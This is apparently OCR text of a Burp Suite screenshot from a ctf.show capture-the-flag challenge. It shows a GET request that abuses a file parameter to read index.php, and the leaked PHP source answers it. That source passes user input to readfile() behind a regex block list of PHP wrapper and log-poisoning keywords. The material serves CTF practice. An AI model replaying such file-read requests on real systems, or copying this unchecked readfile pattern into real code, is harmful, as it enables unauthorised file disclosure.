 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://c5a6625f-d338-43b9-b514-b6ac5999a0ac.chall.ctf.show:8080
Request
Pretty Raw \n Actions
1 GET /index.php?file=/var/www/html/index.php HTTP/1.1
2 Host: c5a6625f-d338-43b9-b514-b6ac5999a0ac.chall.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
177be74e369202-09f64fcea2880e-4c3f207e-144000-177be74e36a623
9 Upgrade-Insecure-Requests: 1
10 Referer:
http://c5a6625f-d338-43b9-b514-b6ac5999a0ac.chall.ctf.show:8080/index.php
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: video/mp4
3 Date: Mon, 22 Feb 2021 08:10:42 GMT
4 Server: nginx/1.18.0
5 X-Powered-By: PHP/7.3.22
6 Content-Length: 353
7 Connection: close
8
9 <?php
10 error_reporting(0);
11 function filter($x){
12
if(preg_match('/http|https|data|input|rot13|base64|string|log|sess/i',$x)
){
13 die('too young too simple sometimes naive!');
14 }
15 }
16 $file=isset($_GET['file'])?$_GET['file']:"5.mp4";
17 filter($file);
18 header('Content-Type: video/mp4');
19 header("Content-Length: $file");
20 readfile($file);
21 ?>
Search... 0 matches
INSPECTOR
Done
522 bytes | 48 millis